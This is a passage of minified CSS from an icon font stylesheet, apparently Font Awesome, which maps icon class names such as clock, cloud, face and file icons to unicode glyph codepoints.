tent:"\e131"}.fa-clapperboard-play:before{content:"\e132"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\1f4cb"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-medical:before{content:"\e133"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock-four:before,.fa-clock:before{content:"\1f553"}.fa-clock-desk:before{content:"\e134"}.fa-clock-eight:before{content:"\e345"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-clock-eleven:before{content:"\e347"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-clock-five:before{content:"\e349"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-clock-nine:before{content:"\e34c"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-clock-one:before{content:"\e34e"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clock-seven:before{content:"\e350"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-clock-six:before{content:"\e352"}.fa-clock-six-thirty:before{content:"\e353"}.fa-clock-ten:before{content:"\e354"}.fa-clock-ten-thirty:before{content:"\e355"}.fa-clock-three:before{content:"\e356"}.fa-clock-three-thirty:before{content:"\e357"}.fa-clock-twelve:before{content:"\e358"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-clock-two:before{content:"\e35a"}.fa-clock-two-thirty:before{content:"\e35b"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-clothes-hanger:before{content:"\e136"}.fa-cloud:before{content:"\2601"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\1f329"}.fa-cloud-bolt-moon:before,.fa-thunderstorm-moon:before{content:"\f76d"}.fa-cloud-bolt-sun:before,.fa-thunderstorm-sun:before{content:"\f76e"}.fa-cloud-check:before{content:"\e35c"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-fog:before,.fa-fog:before{content:"\1f32b"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-minus:before{content:"\e35d"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-plus:before{content:"\e35e"}.fa-cloud-rain:before{content:"\26c6"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-slash:before{content:"\e137"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\1f328"}.fa-cloud-sun:before{content:"\26c5"}.fa-cloud-sun-rain:before{content:"\1f326"}.fa-cloud-word:before{content:"\e138"}.fa-cloud-xmark:before{content:"\e35f"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-clover:before{content:"\e139"}.fa-club:before{content:"\2663"}.fa-coconut:before{content:"\e2f6"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-code-simple:before{content:"\e13d"}.fa-coffee-bean:before{content:"\e13e"}.fa-coffee-beans:before{content:"\e13f"}.fa-coffee-pot:before{content:"\e002"}.fa-coffin:before{content:"\26b0"}.fa-coffin-cross:before{content:"\e051"}.fa-coin:before{content:"\1fa99"}.fa-coins:before{content:"\f51e"}.fa-colon:before{content:"\3a"}.fa-colon-sign:before{content:"\e140"}.fa-columns-3:before{content:"\e361"}.fa-comet:before{content:"\e003"}.fa-comma:before{content:"\2c"}.fa-command:before{content:"\e142"}.fa-comment:before{content:"\1f5e9"}.fa-comment-arrow-down:before{content:"\e143"}.fa-comment-arrow-up:before{content:"\e144"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-comment-captions:before{content:"\e146"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-code:before{content:"\e147"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\1f4ac"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-image:before{content:"\e148"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-middle:before{content:"\e149"}.fa-comment-middle-top:before{content:"\e14a"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-edit:before,.fa-comment-pen:before{content:"\f4ae"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-question:before{content:"\e14b"}.fa-comment-quote:before{content:"\e14c"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comment-text:before{content:"\e14d"}.fa-comment-times:before,.fa-comment-xmark:before{content:"\f4b5"}.fa-comments:before{content:"\1f5ea"}.fa-comments-dollar:before{content:"\f653"}.fa-comments-question:before{content:"\e14e"}.fa-comments-question-check:before{content:"\e14f"}.fa-compact-disc:before{content:"\1f4bf"}.fa-compass:before{content:"\1f9ed"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-mouse:before,.fa-mouse:before{content:"\1f5b1"}.fa-computer-mouse-scrollwheel:before,.fa-mouse-alt:before{content:"\f8cd"}.fa-computer-speaker:before{content:"\f8b2"}.fa-container-storage:before{content:"\f4b7"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before,.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-cookie:before{content:"\1f36a"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\a9"}.fa-corn:before{content:"\1f33d"}.fa-corner:before{content:"\ac"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\1f404"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-circle-plus:before,.fa-cowbell-more:before{content:"\f8b4"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-crate-empty:before{content:"\e151"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\1f4b3"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket-bat-ball:before,.fa-cricket:before{content:"\1f3cf"}.fa-croissant:before{content:"\1f950"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\271d"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\1f451"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-crystal-ball:before{content:"\e362"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cup-straw:before{content:"\e363"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-coffee-togo:before,.fa-cup-togo:before{content:"\f6c5"}.fa-curling-stone:before,.fa-curling:before{content:"\1f94c"}.fa-d:before{content:"\44"}.fa-dagger:before{content:"\f6cb"}.fa-dash:before{content:"\2014"}.fa-database:before{content:"\f1c0"}.fa-deer:before{content:"\1f98c"}.fa-deer-rudolph:before{content:"\f78f"}.fa-backspace:before,.fa-delete-left:before{content:"\232b"}.fa-delete-right:before{content:"\e154"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\1f5a5"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-dharmachakra:before{content:"\2638"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-diagram-nested:before{content:"\e157"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-sankey:before{content:"\e158"}.fa-diagram-venn:before{content:"\e15a"}.fa-dial-med-high:before,.fa-dial:before{content:"\e15b"}.fa-dial-high:before{content:"\e15c"}.fa-dial-low:before{content:"\e15d"}.fa-dial-max:before{content:"\e15e"}.fa-dial-med:before{content:"\e15f"}.fa-dial-med-low:before{content:"\e160"}.fa-dial-min:before{content:"\e161"}.fa-dial-off:before{content:"\e162"}.fa-diamond:before{content:"\2666"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\1f3b2"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\2684"}.fa-dice-four:before{content:"\2683"}.fa-dice-one:before{content:"\2680"}.fa-dice-six:before{content:"\2685"}.fa-dice-three:before{content:"\2682"}.fa-dice-two:before{content:"\2681"}.fa-diploma:before,.fa-scroll-ribbon:before{content:"\f5ea"}.fa-disc-drive:before{content:"\f8b5"}.fa-disease:before{content:"\f7fa"}.fa-display:before{content:"\e163"}.fa-display-arrow-down:before{content:"\e164"}.fa-desktop-code:before,.fa-display-code:before{content:"\e165"}.fa-desktop-medical:before,.fa-display-medical:before{content:"\e166"}.fa-desktop-slash:before,.fa-display-slash:before{content:"\e2fa"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-ditto:before{content:"\22"}.fa-divide:before{content:"\f7"}.fa-dna:before{content:"\1f9ec"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dog:before{content:"\1f415"}.fa-dog-leashed:before{content:"\1f9ae"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolphin:before{content:"\e168"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\1f6aa"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\1f54a"}.fa-arrow-alt-down:before,.fa-down:before{content:"\f354"}.fa-arrow-alt-from-top:before,.fa-down-from-line:before{content:"\f349"}.fa-down-left:before{content:"\e16a"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-down-right:before{content:"\e16b"}.fa-arrow-alt-to-bottom:before,.fa-down-to-line:before{content:"\f34a"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\1f409"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before,.fa-drone-front:before{content:"\f860"}.fa-droplet:before,.fa-tint:before{content:"\1f4a7"}.fa-dewpoint:before,.fa-droplet-degree:before{content:"\f748"}.fa-droplet-percent:before,.fa-humidity:before{content:"\f750"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\1f941"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\1f357"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before,.fa-dryer-heat:before{content:"\f862"}.fa-duck:before{content:"\1f986"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-ear:before{content:"\1f442"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-ear-muffs:before{content:"\f795"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\1f30d"}.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\1f30e"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\1f30f"}.fa-earth-europa:before,.fa-globe-europe:before{content:"\f7a2"}.fa-eclipse:before{content:"\f749"}.fa-egg:before{content:"\1f95a"}.fa-egg-fried:before{content:"\f7fc"}.fa-eggplant:before{content:"\e16c"}.fa-eject:before{content:"\23cf"}.fa-elephant:before{content:"\1f418"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-h-alt:before,.fa-ellipsis-stroke:before{content:"\f39b"}.fa-ellipsis-stroke-vertical:before,.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-empty-set:before{content:"\d8"}.fa-engine:before{content:"\e16e"}.fa-engine-exclamation:before,.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\2709"}.fa-envelope-badge:before,.fa-envelope-dot:before{content:"\e16f"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes:before{content:"\e170"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-escalator:before{content:"\e171"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\20ac"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-expand-wide:before{content:"\f320"}.fa-eye:before{content:"\1f441"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-dropper-full:before{content:"\e172"}.fa-eye-dropper-half:before{content:"\e173"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-eyes:before{content:"\e367"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\1f620"}.fa-face-angry-horns:before{content:"\e368"}.fa-face-anguished:before{content:"\e369"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-face-astonished:before{content:"\e36b"}.fa-face-confounded:before{content:"\e36c"}.fa-face-confused:before{content:"\e36d"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-face-disappointed:before{content:"\e36f"}.fa-face-disguise:before{content:"\e370"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-face-drooling:before{content:"\e372"}.fa-exploding-head:before,.fa-face-explode:before{content:"\e2fe"}.fa-face-expressionless:before{content:"\e373"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-face-fearful:before{content:"\e375"}.fa-face-flushed:before,.fa-flushed:before{content:"\1f633"}.fa-face-frown:before,.fa-frown:before{content:"\2639"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\1f626"}.fa-face-frown-slight:before{content:"\e376"}.fa-face-glasses:before{content:"\e377"}.fa-face-grimace:before,.fa-grimace:before{content:"\1f62c"}.fa-face-grin:before,.fa-grin:before{content:"\1f600"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\1f604"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\1f605"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\1f60d"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\1f606"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\1f923"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\1f929"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\1f602"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\1f61b"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\1f61d"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\1f61c"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\1f603"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-face-hand-yawn:before{content:"\e379"}.fa-face-head-bandage:before{content:"\e37a"}.fa-face-hushed:before{content:"\e37b"}.fa-face-icicles:before{content:"\e37c"}.fa-face-kiss:before,.fa-kiss:before{content:"\1f617"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\1f619"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\1f618"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\1f601"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-lying:before{content:"\e37e"}.fa-face-mask:before{content:"\e37f"}.fa-face-meh:before,.fa-meh:before{content:"\1f610"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\1f636"}.fa-face-monocle:before{content:"\e380"}.fa-face-nauseated:before{content:"\e381"}.fa-face-nose-steam:before{content:"\e382"}.fa-face-party:before{content:"\e383"}.fa-face-pensive:before{content:"\e384"}.fa-face-persevering:before{content:"\e385"}.fa-face-pleading:before{content:"\e386"}.fa-face-pouting:before{content:"\e387"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-face-relieved:before{content:"\e389"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\1f644"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\1f62d"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\1f622"}.fa-face-scream:before{content:"\e38b"}.fa-face-shush:before{content:"\e38c"}.fa-face-sleeping:before{content:"\e38d"}.fa-face-sleepy:before{content:"\e38e"}.fa-face-smile:before,.fa-smile:before{content:"\1f642"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\1f60a"}.fa-face-smile-halo:before{content:"\e38f"}.fa-face-smile-hearts:before{content:"\e390"}.fa-face-smile-horns:before{content:"\e391"}.fa-face-smile-plus:before,.fa-smile-plus:before{content:"\f5b9"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-face-smile-tear:before{content:"\e393"}.fa-face-smile-tongue:before{content:"\e394"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\1f609"}.fa-face-smiling-hands:before{content:"\e396"}.fa-face-smirking:before{content:"\e397"}.fa-face-sunglasses:before{content:"\e398"}.fa-face-surprise:before,.fa-surprise:before{content:"\1f62e"}.fa-face-swear:before{content:"\e399"}.fa-face-thermometer:before{content:"\e39a"}.fa-face-thinking:before{content:"\e39b"}.fa-face-tired:before,.fa-tired:before{content:"\1f62b"}.fa-face-tissue:before{content:"\e39c"}.fa-face-tongue-money:before{content:"\e39d"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-face-unamused:before{content:"\e39f"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-face-vomit:before{content:"\e3a0"}.fa-face-weary:before{content:"\e3a1"}.fa-face-woozy:before{content:"\e3a2"}.fa-face-worried:before{content:"\e3a3"}.fa-face-zany:before{content:"\e3a4"}.fa-face-zipper:before{content:"\e3a5"}.fa-family:before{content:"\e300"}.fa-family-dress:before{content:"\e301"}.fa-family-pants:before{content:"\e302"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\e004"}.fa-barn-silo:before,.fa-farm:before{content:"\f864"}.fa-faucet:before{content:"\e005"}.fa-faucet-drip:before{content:"\1f6b0"}.fa-fax:before{content:"\1f4e0"}.fa-feather:before{content:"\1fab6"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-fence:before{content:"\e303"}.fa-ferris-wheel:before{content:"\e174"}.fa-field-hockey-stick-ball:before,.fa-field-hockey:before{content:"\1f3d1"}.fa-file:before{content:"\1f4c4"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-binary:before{content:"\e175"}.fa-file-award:before,.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-column:before,.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-dashed-line:before,.fa-page-break:before{content:"\f877"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-heart:before{content:"\e176"}.fa-file-image:before{content:"\1f5bb"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\1f5b9"}.fa-file-lock:before{content:"\e3a6"}.fa-file-magnifying-glass:before,.fa-file-search:before{content:"\f865"}.fa-file-medical:before{content:"\f477"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-edit:before,.fa-file-pen:before{content:"\1f4dd"}.fa-file-plus:before{content:"\f319"}.fa-file-plus-minus:before{content:"\e177"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-slash:before{content:"\e3a7"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-times:before,.fa-file-xmark:before{content:"\f317"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-files:before{content:"\e178"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\1f39e"}.fa-film-canister:before{content:"\f8b7"}.fa-film-alt:before,.fa-film-simple:before{content:"\f3a0"}.fa-film-slash:before{content:"\e179"}.fa-films:before{content:"\e17a"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-filter-list:before{content:"\e17c"}.fa-filter-slash:before{content:"\e17d"}.fa-filters:before{content:"\e17e"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\1f525"}.fa-fire-extinguisher:before{content:"\1f9ef"}.fa-fire-flame:before,.fa-flame:before{content:"\f6df"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fire-hydrant:before{content:"\e17f"}.fa-fire-smoke:before{content:"\f74b"}.fa-fireplace:before{content:"\f79a"}.fa-fish:before{content:"\1f41f"}.fa-fish-bones:before{content:"\e304"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fishing-rod:before{content:"\e3a8"}.fa-flag:before{content:"\1f3f4"}.fa-flag-checkered:before{content:"\1f3c1"}.fa-flag-pennant:before,.fa-pennant:before{content:"\1f6a9"}.fa-flag-alt:before,.fa-flag-swallowtail:before{content:"\f74c"}.fa-flag-usa:before{content:"\f74d"}.fa-flashlight:before{content:"\1f526"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before,.fa-flask-round-poison:before{content:"\f6e0"}.fa-flask-potion:before,.fa-flask-round-potion:before{content:"\f6e1"}.fa-floppy-disk:before,.fa-save:before{content:"\1f4be"}.fa-floppy-disk-circle-arrow-right:before,.fa-save-circle-arrow-right:before{content:"\e180"}.fa-floppy-disk-circle-xmark:before,.fa-floppy-disk-times:before,.fa-save-circle-xmark:before,.fa-save-times:before{content:"\e181"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-floppy-disks:before{content:"\e183"}.fa-florin-sign:before{content:"\e184"}.fa-flower:before{content:"\273f"}.fa-flower-daffodil:before{content:"\2698"}.fa-flower-tulip:before{content:"\1f337"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-flying-disc:before{content:"\e3a9"}.fa-folder:before{content:"\1f4c1"}.fa-folder-arrow-down:before,.fa-folder-download:before{content:"\e053"}.fa-folder-arrow-up:before,.fa-folder-upload:before{content:"\e054"}.fa-folder-blank:before{content:"\e185"}.fa-folder-bookmark:before{content:"\e186"}.fa-folder-cog:before,.fa-folder-gear:before{content:"\e187"}.fa-folder-grid:before{content:"\e188"}.fa-folder-heart:before{content:"\e189"}.fa-folder-image:before{content:"\e18a"}.fa-folder-magnifying-glass:before,.fa-folder-search:before{content:"\e18b"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-music:before{content:"\e18d"}.fa-folder-open:before{content:"\1f4c2"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-folder-user:before{content:"\e18e"}.fa-folder-times:before,.fa-folder-xmark:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-case:before{content:"\f866"}.fa-football-ball:before,.fa-football:before{content:"\1f3c8"}.fa-football-helmet:before{content:"\f44f"}.fa-fork:before,.fa-utensil-fork:before{content:"\f2e3"}.fa-fork-knife:before,.fa-utensils-alt:before{content:"\f2e6"}.fa-forklift:before{content:"\f47a"}.fa-forward:before{content:"\23e9"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\23ed"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-french-fries:before{content:"\1f35f"}.fa-frog:before{content:"\f52e"}.fa-function:before{content:"\f661"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\26bd"}.fa-g:before{content:"\47"}.fa-galaxy:before{content:"\e008"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before,.fa-game-board-simple:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before,.fa-gamepad-modern:before{content:"\1f3ae"}.fa-garage:before{content:"\e009"}.fa-garage-car:before{content:"\e00a"}.fa-garage-open:before{content:"\e00b"}.fa-gas-pump:before{content:"\26fd"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-dashboard:before,.fa-gauge-high:before,.fa-gauge:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-low:before,.fa-tachometer-alt-slow:before{content:"\f627"}.fa-gauge-max:before,.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-gauge-med:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-min:before,.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-gauge-simple-high:before,.fa-gauge-simple:before,.fa-tachometer:before{content:"\f62a"}.fa-gauge-simple-low:before,.fa-tachometer-slow:before{content:"\f62c"}.fa-gauge-simple-max:before,.fa-tachometer-fastest:before{content:"\f62b"}.fa-gauge-simple-med:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-min:before,.fa-tachometer-slowest:before{content:"\f62d"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\2699"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\1f48e"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\1f47b"}.fa-gif:before{content:"\e190"}.fa-gift:before{content:"\1f381"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-glass:before{content:"\1f95b"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-empty:before{content:"\e191"}.fa-glass-half-empty:before,.fa-glass-half-full:before,.fa-glass-half:before{content:"\e192"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before,.fa-glasses-round:before{content:"\1f453"}.fa-globe:before{content:"\1f310"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-goal-net:before{content:"\e3ab"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\1f393"}.fa-gramophone:before{content:"\f8bd"}.fa-grapes:before{content:"\e306"}.fa-grate:before{content:"\e193"}.fa-grate-droplet:before{content:"\e194"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grid-3:before,.fa-grid: